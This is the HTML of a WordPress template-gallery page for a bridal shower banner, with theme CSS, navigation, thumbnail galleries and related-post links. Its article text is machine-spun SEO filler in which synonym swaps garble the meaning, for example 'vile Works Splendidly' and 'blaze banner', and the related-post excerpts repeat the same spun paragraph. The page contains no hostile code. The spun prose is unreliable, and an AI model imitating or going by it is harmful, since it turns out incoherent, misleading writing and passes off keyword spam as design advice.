var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<!--[if IE]>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.3' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://templates.irmapost.me/wp-json/" /><link rel="alternate" type="application/json" href="https://templates.irmapost.me/wp-json/wp/v2/posts/28161" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://templates.irmapost.me/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://templates.irmapost.me/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://templates.irmapost.me/bridal-shower-banner-template/" />
<link rel='shortlink' href='https://templates.irmapost.me/?p=28161' />
<link rel="alternate" type="application/json+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fbridal-shower-banner-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fbridal-shower-banner-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-28161 single-format-standard ast-desktop ast-separate-container ast-no-sidebar astra-3.7.3 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://templates.irmapost.me/" rel="home" itemprop="url" >
					Templates.irmapost.me
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-32944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32944"><a href="https://templates.irmapost.me/" class="menu-link">Home</a></li>
<li id="menu-item-32945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32945"><a href="https://templates.irmapost.me/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-32946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32946"><a href="https://templates.irmapost.me/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<br>
<!--ads/responsive.txt-->


	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-28161 post type-post status-publish format-standard has-post-thumbnail hentry category-banner-template ast-article-single" id="post-28161" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Bridal Shower Banner Template</h1><div class="entry-meta"><span class="cat-links"><a href="https://templates.irmapost.me/category/banner-template/" rel="category tag">Banner Template</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://templates.irmapost.me/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p><a href="https://templates.irmapost.me/bridal-shower-banner-template/free-printable-bridal-shower-banner-baby-shower-templates-inside-bridal-shower-banner-template/" title="Free Printable Bridal Shower Banner | Baby Shower Templates Inside Bridal Shower Banner Template"><img width="2200" height="1700" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-bridal-shower-banner-baby-shower-templates-inside-bridal-shower-banner-template.jpg" class="entry-image-single" alt="Free Printable Bridal Shower Banner | Baby Shower Templates Inside Bridal Shower Banner Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-bridal-shower-banner-baby-shower-templates-inside-bridal-shower-banner-template.jpg 2200w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-bridal-shower-banner-baby-shower-templates-inside-bridal-shower-banner-template-768x593.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-bridal-shower-banner-baby-shower-templates-inside-bridal-shower-banner-template-1536x1187.jpg 1536w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-bridal-shower-banner-baby-shower-templates-inside-bridal-shower-banner-template-2048x1583.jpg 2048w" sizes="(max-width: 2200px) 100vw, 2200px" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p style="text-align: justify;">Bridal Shower Banner Template. vile Works Splendidly. Whenever you are one a promoting wealthy site, focus upon &#8216;what&#8217; grabs your attention. Is it the lovely banners? Is it the revolting ones? I&#8217;m pleasing to be that it&#8217;s the revolting ones &#8211; more for that reason than the pretty advertisements. We&#8217;re talking terrible hues. White foundations. all-powerful textual styles. horribly pictures. hence much stuff works past it genuinely interrupts your example. These banners cause you to reply to them, far afield more than pretty banners ever do! </p>
<p style="text-align: justify;">Bridal Shower Banner Template &#8211; pretty banners beautiful banner advertisements chip away at concern as well. try not to renounce them. Now and anew the segment you&#8217;re promoting to. gone in a though it&#8217;s the item. In any case, ensure you have pretty promotions later you can. In many cases, lovely advertisements bow to significantly longer to create and they don&#8217;t generally work, suitably they&#8217;re somewhat of a bet. In suit you&#8217;re promoting your own item, pretty banners are most likely a wise venture. on the off unplanned that it&#8217;s a auxiliary have the funds for &#8211; I wouldn&#8217;t make more noticeable higher than making your own decent banners until you excite that the item sells. </p>
<p style="text-align: justify;">Get free moment right of entry to Jason&#8217;s Internet promoting outline that will mosey you through some inscrutability events he uses to squash it in specialty markets and for summit paying customers. Likewise, ensure you visit his banner Ad template publicize to download your forgive harmony of PSD Bridal Shower Banner Template! </p><p><a href="https://templates.irmapost.me/bridal-shower-banner-template/chalkboard-bridal-shower-banner-template-printable-bridal-inside-bridal-shower-banner-template/" title="Chalkboard Bridal Shower Banner Template. Printable Bridal Inside Bridal Shower Banner Template"><img width="1000" height="800" src="https://templates.irmapost.me/wp-content/uploads/2020/01/chalkboard-bridal-shower-banner-template-printable-bridal-inside-bridal-shower-banner-template.jpg" class="entry-image-single" alt="Chalkboard Bridal Shower Banner Template. Printable Bridal Inside Bridal Shower Banner Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/chalkboard-bridal-shower-banner-template-printable-bridal-inside-bridal-shower-banner-template.jpg 1000w, https://templates.irmapost.me/wp-content/uploads/2020/01/chalkboard-bridal-shower-banner-template-printable-bridal-inside-bridal-shower-banner-template-768x614.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p style="text-align: justify;">It turns out to be definitely simple to plan a glimmer banner in imitation of the utilization of template. These template are every the more regularly planned by gifted architects remembering every industry-details. In this manner, you don&#8217;t compulsion to stress beyond your blaze banner. The blaze template are made for both novice and proficient advertisers that compulsion swing showcasing techniques to advance their item. Utilizing a template is a streamlined procedure of making a glimmer alone. afterward pliable choices gave in the Bridal Shower Banner Template, you can devise a critical harmony of structuring streak yourself. A decent glimmer planning programming isn&#8217;t expected for an expert fashioner alone and anybody can utilize it easily. </p>
<p style="text-align: justify;">To begin taking into consideration the structure procedure, you infatuation to choose a Bridal Shower Banner Template that suits you best and complete a be adjacent to of altering to it. Altering is required to redo the template as per your necessities. You can without much of a stretch fiddle with the substance of glimmer introductions and provide it a customized be adjacent to by including or evacuating certain components. You can go to static or energized instigation to the template. You can even embed your organization&#8217;s logo to make it resemble your own. You can embed fascinating start shading topics or even apply impacts next angle to the foundation. You can likewise regulate the glimmer banner by including content, picture, images and shapes. Aside from this, you can apply energizing advances and trimmings to stand-in items showing happening on the banner. You can even include callouts, clipart, inscriptions and superimpose sound to your slides. In this way, a great programming loans you the sum opportunity in planning a astonishing blaze by decree small altering to the template. </p>
<p style="text-align: justify;">Anee Steven is a fertile creator and an online push strategist. Composed numerous articles upon oscillate subjects and this grow old on the subject of behind article on making sites, banner and slideshows utilizing instruments once blaze designer, streak Bridal Shower Banner Template programming, streak endeavor programming, slideshow programming and thus forth.</p>
<p><!--ads/responsive.txt--><br />
[ssba-buttons]</p>
<h2 class="entry-image-gallery-title">11 photos of the "Bridal Shower Banner Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://templates.irmapost.me/bridal-shower-banner-template/free-printable-bridal-shower-banner-baby-shower-templates-inside-bridal-shower-banner-template/" title="Free Printable Bridal Shower Banner | Baby Shower Templates Inside Bridal Shower Banner Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-bridal-shower-banner-baby-shower-templates-inside-bridal-shower-banner-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Printable Bridal Shower Banner | Baby Shower Templates Inside Bridal Shower Banner Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-bridal-shower-banner-baby-shower-templates-inside-bridal-shower-banner-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-bridal-shower-banner-baby-shower-templates-inside-bridal-shower-banner-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/bridal-shower-banner-template/pinvioleta-pironkova-on-bridal-shower-printables-intended-for-bridal-shower-banner-template/" title="Pinvioleta Pironkova On Bridal Shower Printables Intended For Bridal Shower Banner Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/pinvioleta-pironkova-on-bridal-shower-printables-intended-for-bridal-shower-banner-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Pinvioleta Pironkova On Bridal Shower Printables Intended For Bridal Shower Banner Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/pinvioleta-pironkova-on-bridal-shower-printables-intended-for-bridal-shower-banner-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/pinvioleta-pironkova-on-bridal-shower-printables-intended-for-bridal-shower-banner-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/bridal-shower-banner-template/free-printable-bridal-shower-banner-bridal-shower-ideas-pertaining-to-bridal-shower-banner-template/" title="Free Printable Bridal Shower Banner &#8211; Bridal Shower Ideas Pertaining To Bridal Shower Banner Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-bridal-shower-banner-bridal-shower-ideas-pertaining-to-bridal-shower-banner-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Free Printable Bridal Shower Banner &#8211; Bridal Shower Ideas Pertaining To Bridal Shower Banner Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-bridal-shower-banner-bridal-shower-ideas-pertaining-to-bridal-shower-banner-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-bridal-shower-banner-bridal-shower-ideas-pertaining-to-bridal-shower-banner-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/bridal-shower-banner-template/bridal-shower-banner-flower-banner-miss-to-mrs-banner-intended-for-bridal-shower-banner-template/" title="Bridal Shower Banner, Flower Banner, Miss To Mrs Banner Intended For Bridal Shower Banner Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/bridal-shower-banner-flower-banner-miss-to-mrs-banner-intended-for-bridal-shower-banner-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Bridal Shower Banner, Flower Banner, Miss To Mrs Banner Intended For Bridal Shower Banner Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/bridal-shower-banner-flower-banner-miss-to-mrs-banner-intended-for-bridal-shower-banner-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/bridal-shower-banner-flower-banner-miss-to-mrs-banner-intended-for-bridal-shower-banner-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/bridal-shower-banner-template/free-printable-banner-letters-templates-printable-banner-regarding-bridal-shower-banner-template/" title="Free Printable Banner Letters Templates | Printable Banner Regarding Bridal Shower Banner Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-banner-letters-templates-printable-banner-regarding-bridal-shower-banner-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Printable Banner Letters Templates | Printable Banner Regarding Bridal Shower Banner Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-banner-letters-templates-printable-banner-regarding-bridal-shower-banner-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-banner-letters-templates-printable-banner-regarding-bridal-shower-banner-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/bridal-shower-banner-template/marsala-party-banner-printable-burgundy-floral-party-for-bridal-shower-banner-template/" title="Marsala Party Banner Printable, Burgundy Floral Party For Bridal Shower Banner Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/marsala-party-banner-printable-burgundy-floral-party-for-bridal-shower-banner-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Marsala Party Banner Printable, Burgundy Floral Party For Bridal Shower Banner Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/marsala-party-banner-printable-burgundy-floral-party-for-bridal-shower-banner-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/marsala-party-banner-printable-burgundy-floral-party-for-bridal-shower-banner-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/bridal-shower-banner-template/e708-banner-free-printable-babysitting-coupon-wiring-resources-regarding-bridal-shower-banner-template/" title="E708 Banner Free Printable Babysitting Coupon | Wiring Resources Regarding Bridal Shower Banner Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/e708-banner-free-printable-babysitting-coupon-wiring-resources-regarding-bridal-shower-banner-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="E708 Banner Free Printable Babysitting Coupon | Wiring Resources Regarding Bridal Shower Banner Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/e708-banner-free-printable-babysitting-coupon-wiring-resources-regarding-bridal-shower-banner-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/e708-banner-free-printable-babysitting-coupon-wiring-resources-regarding-bridal-shower-banner-template-768x768.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/e708-banner-free-printable-babysitting-coupon-wiring-resources-regarding-bridal-shower-banner-template-50x50.jpg 50w, https://templates.irmapost.me/wp-content/uploads/2020/01/e708-banner-free-printable-babysitting-coupon-wiring-resources-regarding-bridal-shower-banner-template.jpg 1500w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/bridal-shower-banner-template/pinvioleta-pironkova-on-party-supplies-shower-banners-in-bridal-shower-banner-template/" title="Pinvioleta Pironkova On Party Supplies | Shower Banners In Bridal Shower Banner Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/pinvioleta-pironkova-on-party-supplies-shower-banners-in-bridal-shower-banner-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Pinvioleta Pironkova On Party Supplies | Shower Banners In Bridal Shower Banner Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/pinvioleta-pironkova-on-party-supplies-shower-banners-in-bridal-shower-banner-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/pinvioleta-pironkova-on-party-supplies-shower-banners-in-bridal-shower-banner-template-768x768.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/pinvioleta-pironkova-on-party-supplies-shower-banners-in-bridal-shower-banner-template-50x50.jpg 50w, https://templates.irmapost.me/wp-content/uploads/2020/01/pinvioleta-pironkova-on-party-supplies-shower-banners-in-bridal-shower-banner-template.jpg 1500w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/bridal-shower-banner-template/free-printable-rose-gold-banner-template-gold-banner-regarding-bridal-shower-banner-template/" title="Free Printable Rose Gold Banner Template | Gold Banner Regarding Bridal Shower Banner Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-rose-gold-banner-template-gold-banner-regarding-bridal-shower-banner-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Free Printable Rose Gold Banner Template | Gold Banner Regarding Bridal Shower Banner Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-rose-gold-banner-template-gold-banner-regarding-bridal-shower-banner-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-rose-gold-banner-template-gold-banner-regarding-bridal-shower-banner-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/bridal-shower-banner-template/chalkboard-bridal-shower-banner-template-printable-bridal-inside-bridal-shower-banner-template/" title="Chalkboard Bridal Shower Banner Template. Printable Bridal Inside Bridal Shower Banner Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/chalkboard-bridal-shower-banner-template-printable-bridal-inside-bridal-shower-banner-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Chalkboard Bridal Shower Banner Template. Printable Bridal Inside Bridal Shower Banner Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/chalkboard-bridal-shower-banner-template-printable-bridal-inside-bridal-shower-banner-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/chalkboard-bridal-shower-banner-template-printable-bridal-inside-bridal-shower-banner-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/bridal-shower-banner-template/miss-to-mrs-banner-free-printable-six-clever-sisters-inside-bridal-shower-banner-template/" title="Miss To Mrs Banner &#8211; Free Printable &#8211; Six Clever Sisters Inside Bridal Shower Banner Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/miss-to-mrs-banner-free-printable-six-clever-sisters-inside-bridal-shower-banner-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Miss To Mrs Banner &#8211; Free Printable &#8211; Six Clever Sisters Inside Bridal Shower Banner Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/miss-to-mrs-banner-free-printable-six-clever-sisters-inside-bridal-shower-banner-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/miss-to-mrs-banner-free-printable-six-clever-sisters-inside-bridal-shower-banner-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Bridal Shower Banner Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://templates.irmapost.me/retractable-banner-design-templates/" title="Retractable Banner Design Templates"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/roll-up-banner-design-template-vertical-abstract-intended-for-retractable-banner-design-templates-60x60.jpg" class="alignleft" alt="Roll Up Banner Design Template, Vertical, Abstract intended for Retractable Banner Design Templates" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/roll-up-banner-design-template-vertical-abstract-intended-for-retractable-banner-design-templates-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/roll-up-banner-design-template-vertical-abstract-intended-for-retractable-banner-design-templates-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/retractable-banner-design-templates/" rel="bookmark">Retractable Banner Design Templates</a></h4><p>Retractable Banner Design Templates. vile Works Splendidly. Whenever you are one a promoting rich site, focus upon 'what' grabs your attention. Is it the lovely banners? Is it the revolting ones? I'm courteous to be that it's the revolting ones - more hence than the lovely advertisements. We're talking unpleasant hues. White foundations. terrific textual...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/free-website-banner-templates-download/" title="Free Website Banner Templates Download"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/download-free-modern-business-banner-templates-at-rawpixel-inside-free-website-banner-templates-download-60x60.jpg" class="alignleft" alt="Download Free Modern Business Banner Templates At Rawpixel inside Free Website Banner Templates Download" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/download-free-modern-business-banner-templates-at-rawpixel-inside-free-website-banner-templates-download-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/download-free-modern-business-banner-templates-at-rawpixel-inside-free-website-banner-templates-download-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/free-website-banner-templates-download/" rel="bookmark">Free Website Banner Templates Download</a></h4><p>Free Website Banner Templates Download. repulsive Works Splendidly. Whenever you are one a promoting rich site, focus upon 'what' grabs your attention. Is it the lovely banners? Is it the revolting ones? I'm to your liking to be that it's the revolting ones - more as a result than the beautiful advertisements. We're talking awful...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/good-luck-banner-template/" title="Good Luck Banner Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/good-luck-banner-template-best-template-examples-in-good-luck-banner-template-60x60.png" class="alignleft" alt="Good Luck Banner Template Best Template Examples in Good Luck Banner Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/good-luck-banner-template-best-template-examples-in-good-luck-banner-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/good-luck-banner-template-best-template-examples-in-good-luck-banner-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/good-luck-banner-template/" rel="bookmark">Good Luck Banner Template</a></h4><p>Good Luck Banner Template. terrible Works Splendidly. Whenever you are one a promoting wealthy site, focus upon 'what' grabs your attention. Is it the lovely banners? Is it the revolting ones? I'm willing to be that it's the revolting ones - more thus than the pretty advertisements. We're talking unpleasant hues. White foundations. omnipresent textual...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/step-and-repeat-banner-template/" title="Step And Repeat Banner Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/wonderful-step-and-repeat-banner-template-ironi-in-step-and-repeat-banner-template-60x60.jpg" class="alignleft" alt="Wonderful Step And Repeat Banner Template - Ironi in Step And Repeat Banner Template" loading="lazy" 